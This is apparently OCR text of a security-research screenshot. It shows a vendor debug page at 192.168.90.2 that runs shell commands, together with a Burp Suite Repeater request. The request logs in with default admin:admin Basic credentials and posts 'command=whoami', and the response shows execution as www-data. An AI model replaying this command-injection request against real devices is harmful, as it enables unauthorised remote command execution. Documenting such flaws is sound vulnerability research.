 不安全 | 192.168.90.2/debug/index.php
日常巡检 特征库升级 0x01 社区论坛 0x02 技术博客
Output:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Vendor diagnostic page
Please select command to run:
ifconfig
id
uname
Execute
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼
Target
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /debug/index.php HTTP/1.1
2 Host: 192.168.90.2
3 Content-Length: 14
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Authorization: Basic YWRtaW46YWRtaW4=
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
9 Origin: http://192.168.90.2
10 Content-Type: application/x-www-form-urlencoded
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Referer: http://192.168.90.2/debug/index.php
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17 command=whoami
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Oct 2020 03:03:07 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 549
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h3>
Output:
</h3>
<pre>
www-data
10 </pre>
<hr>
11 <html>
12 <head>
<title>
Testing page
</title>
</head>